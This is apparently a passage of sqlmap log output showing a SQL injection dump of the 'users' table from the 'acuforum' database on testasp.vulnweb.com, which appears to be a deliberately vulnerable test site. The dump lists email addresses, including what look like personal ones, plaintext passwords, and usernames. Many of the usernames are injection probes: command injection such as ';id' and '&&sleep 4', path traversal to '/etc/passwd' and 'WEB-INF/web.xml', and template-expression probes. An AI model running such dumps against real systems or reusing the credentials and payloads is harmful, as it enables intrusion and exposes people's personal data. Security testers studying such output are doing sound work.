 [20:00:48] [INFO] retrieved: Smith
[20:00:48] [INFO] retrieving the length of query output
[20:00:48] [INFO] retrieved: 25
[20:01:08] [INFO] retrieved: */netsparker(0x001645);/*
[20:01:08] [INFO] retrieving the length of query output
[20:01:08] [INFO] retrieved: 8
[20:01:16] [INFO] retrieved: Inv1@cti
[20:01:16] [INFO] retrieving the length of query output
[20:01:16] [INFO] retrieved: 0
[20:01:19] [INFO] retrieving the length of query output
[20:01:19] [INFO] retrieved: 0
[20:01:22] [INFO] retrieving the length of query output
[20:01:22] [INFO] retrieved: 0
[20:01:26] [INFO] retrieving the length of query output
[20:01:26] [INFO] retrieved: 1
[20:01:28] [INFO] retrieved: ^C
[20:01:32] [WARNING] Ctrl+C detected in dumping phase
Database: acuforum
Table: users
[21 entries]
+----------------------------------+---------------------------+--------------+---------+---------------------+
| email                            | uname                     | upass        | avatar  | realname            |
+----------------------------------+---------------------------+--------------+---------+---------------------+
| admin@adminspace.com             |  || a==a                  | none         | <blank> | admin the allmighty |
| renata.nikiforova.1972@inbox.ru  |  || a==b                  | q45hEn2lk&D  | <blank> | BobbyAncet          |
| ivan.bogdanov.1970@inbox.ru      | " || "a"=="a              | none         | <blank> | DanielPer           |
| zhanna.filippova.1976@inbox.ru   | " || "a"=="b              | Df2#8qxk8dO  | <blank> | DannyCok            |
| kirill_abramov_1974@list.ru      | "=sleep(2)="              | pO2f#47rksK  | <blank> | Dennisgyday         |
| rusakova.tatiya@bk.ru            | "WAS" + str(24340*14849)  | q45hEn2lk&D  | <blank> | EdwardDaype         |
| nataliya-belousova-1980@mail.ru  | "WAS" + str(29989*54130)  | uK8x4&as5sF  | <blank> | JamesCox            |
| galya.tolmacheva.03@inbox.ru     | ${979353231+969635562}    | f6w7q7Z&ivB  | <blank> | Loganmeria          |
| liza_popova_1970@inbox.ru        | ${992029063+976543656}    | bju71lT$2fB  | <blank> | MichaelTom          |
| liza_popova_1970@inbox.ru        | %2fetc%2fpasswd           | f6w7q7Z&ivB  | <blank> | meg                 |
| kostanboloyan@gmail.com          | %u2215etc%u2215passwd     | a52f^ie9rTR  | <blank> | megaFus             |
| liza_popova_1970@inbox.ru        | &&id                      | bju71lT$2fB  | <blank> | MichaelTom          |
| svetlana.m.96@list.ru            | &&sleep 4                 | $i8td7lEu3I  | <blank> | MichaelWarve        |
| lana_sokolova_2002@mail.ru       | ()"                       | hkaX31s^d2S  | <blank> | OscarPieno          |
| l_borisova_1970@list.ru          | )                         | x%2w9Xrye2Q  | <blank> | PeterViaks          |
| lala                             | ../WEB-INF/web.xml        | none         | <blank> | lala                |
| rostik.zakharov.1991@inbox.ru    | /etc/passwd               | vX29ibi#1vC  | <blank> | ScottEnasp          |
| klevermilisemirivenned@gmail.com | ;id                       | bPy8#d3th1X  | <blank> | uphoda              |
| upsergo@benjaminmail.xyz         | ;sleep 4                  | sDk3xj^fpOZK | <blank> | upsergo             |
| yourmail@gmail.com               | ;type C:\Windo            | 123456789    | <blank> | XRumerTest          |
| ZAP                              | */netsparker(0x001645);/* | Inv1@cti     | <blank> | Smith               |
+----------------------------------+---------------------------+--------------+---------+---------------------+
[20:01:32] [INFO] table 'acuforum.dbo.users' dumped to CSV file '/root/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuforum/users.csv'
[20:01:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 160 times
[20:01:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 20:01:32 /2022-11-02/